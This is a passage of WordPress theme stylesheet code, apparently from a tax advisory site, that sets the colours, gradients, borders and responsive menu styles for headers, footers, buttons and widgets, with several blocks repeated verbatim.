    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
